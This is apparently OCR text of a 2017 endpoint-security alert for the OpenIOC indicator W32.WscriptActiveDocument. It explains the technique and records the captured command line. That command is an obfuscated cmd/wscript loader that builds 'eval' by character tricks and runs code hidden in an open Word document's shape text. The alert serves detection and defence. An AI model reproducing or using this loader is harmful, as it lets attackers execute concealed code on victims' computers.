 !?
>_
>_
2017-09-07 22:37:07 UTC
×
OpenIOC: W32.WscriptActiveDocument.ioc
Description: The Windows Scripting Host (wscript.exe) was
launched with parameters referencing ActiveDocument objects.
This is indicative of an infection vector technique that reads
from an actively opened document for additional code to
execute.
Command Line Arguments: C:\Windows\System32\cmd.exe /C
set x=wsc@ript /e:js@cript \Users\ \md5.txt & echo
try{w=GetObject(,Wor+d.Application);this[String.fromCharCode(
101)+'va'+'l']
(w.ActiveDocument.Shapes(1).TextFrame.TextRange.Text);}catc
h(e){}; >\Users\ \md5.txt & echo %x:@=%|cmd
At 22:37:06, Thu Sep 7 2017 UTC